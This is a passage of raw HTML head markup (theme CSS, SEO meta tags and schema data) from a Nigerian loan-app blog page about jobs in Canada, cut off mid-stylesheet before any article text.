3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Are you looking for work in canada moreschooling.com/jobs then this article is for you with all the necessary information. The country has a set down" />
	<link rel="canonical" href="https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Work in canada moreschooling.com/jobs" />
	<meta property="og:description" content="Are you looking for work in canada moreschooling.com/jobs then this article is for you with all the necessary information. The country has a set down" />
	<meta property="og:url" content="https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2024-08-01T03:07:37+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#article","isPartOf":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"Work in canada moreschooling.com/jobs","datePublished":"2024-08-01T03:07:37+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/"},"wordCount":559,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg","articleSection":["Jobs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/","url":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/","name":"Work in canada moreschooling.com/jobs","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#primaryimage"},"image":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg","datePublished":"2024-08-01T03:07:37+00:00","description":"Are you looking for work in canada moreschooling.com/jobs then this article is for you with all the necessary information. The country has a set down","breadcrumb":{"@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?fit=1000%2C635&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?fit=1000%2C635&ssl=1","width":1000,"height":635},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"Work in canada moreschooling.com/jobs"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Work in canada moreschooling.com/jobs Comments Feed" href="https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 